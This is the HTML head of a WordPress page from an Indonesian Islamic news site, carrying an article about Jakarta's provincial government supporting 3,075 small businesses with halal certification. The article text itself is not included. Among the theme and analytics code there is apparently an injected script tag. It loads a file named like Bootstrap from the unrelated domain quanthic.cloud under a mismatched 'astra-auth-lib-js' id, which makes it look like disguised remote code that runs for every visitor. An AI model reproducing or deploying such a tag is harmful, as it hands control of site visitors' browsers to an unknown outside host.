

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/
body_size: 17838
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Pemprov DKI Dampingi 3.075 UMKM untuk Sertifikasi Halal"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pemprov DKI Dampingi 3.075 UMKM untuk Sertifikasi Halal - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pemprov DKI Dampingi 3.075 UMKM untuk Sertifikasi Halal - Media Islam" />
	<meta property="og:description" content="Jakarta (MediaIslam.id) &#8211; Pemerintah Provinsi DKI Jakarta melalui Dinas Perindustrian, Perdagangan, Koperasi dan Usaha Kecil Menengah (DPPKUKM) melaksanakan program pendampingan sertifikasi halal untuk 3.075 pelaku UMKM sebagai upaya peningkatan kualitas industri di Jakarta. &#8220;Peningkatan kualitas industri di Jakarta khususnya pada skala kecil dan menengah menjadi perhatian Pemprov DKI Jakarta dalam mewujudkan Jakarta sebagai pusat bisnis [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2023-08-22T09:25:09+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2023/08/sertifikat-halal.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="422" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ramadhan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ramadhan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/#article","isPartOf":{"@id":"https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/"},"author":{"name":"Ramadhan","@id":"https://mediaislam.id/#/schema/person/b81d7a08fe2dc711679934890bf2135d"},"headline":"Pemprov DKI Dampingi 3.075 UMKM untuk Sertifikasi Halal","datePublished":"2023-08-22T09:25:09+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/"},"wordCount":271,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2023/08/sertifikat-halal.jpg","keywords":["DKI Jakarta","lppom mui","sertifikasi halal","umkm"],"articleSection":["Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/","url":"https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/","name":"Pemprov DKI Dampingi 3.075 UMKM untuk Sertifikasi Halal - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/#primaryimage"},"image":{"@id":"https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2023/08/sertifikat-halal.jpg","datePublished":"2023-08-22T09:25:09+00:00","breadcrumb":{"@id":"https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2023/08/sertifikat-halal.jpg","contentUrl":"https://mediaislam.id/wp-content/uploads/2023/08/sertifikat-halal.jpg","width":750,"height":422,"caption":"Ilustrasi"},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Pemprov DKI Dampingi 3.075 UMKM untuk Sertifikasi Halal"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/b81d7a08fe2dc711679934890bf2135d","name":"Ramadhan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=96&d=mm&r=g","caption":"Ramadhan"},"sameAs":["https://mediaislam.id/"],"url":"https://mediaislam.id/author/shodiq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Pemprov DKI Dampingi 3.075 UMKM untuk Sertifikasi Halal Comments Feed" href="https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fpemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fpemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/19184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=19184' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Pemprov DKI Dampingi 3.075 UMKM untuk Sertifikasi Halal">
            <meta property="og:title" content="Pemprov DKI Dampingi 3.075 UMKM untuk Sertifikasi Halal">
            <meta property="og:description" content="Jakarta (MediaIslam.id) &#8211; Pemerintah Provinsi DKI Jakarta melalui Dinas Perindustrian, Perdagangan, Koperasi dan Usaha Kecil Menengah (DPPKUKM) melaksanakan program pendampingan sertifikasi halal untuk 3.075 pelaku UMKM sebagai upaya peningkatan kualitas industri di Jakarta. &#8220;Peningkatan kualitas industri di Jakarta khususnya pada skala kecil dan menengah menjadi perhatian Pemprov DKI Jakarta dalam mewujudkan Jakarta sebagai pusat bisnis [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2023/08/sertifikat-halal.jpg"/>
            <meta property="og:url" content="https://mediaislam.id/pemprov-dki-dampingi-3-075-umkm-untuk-sertifikasi-halal/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
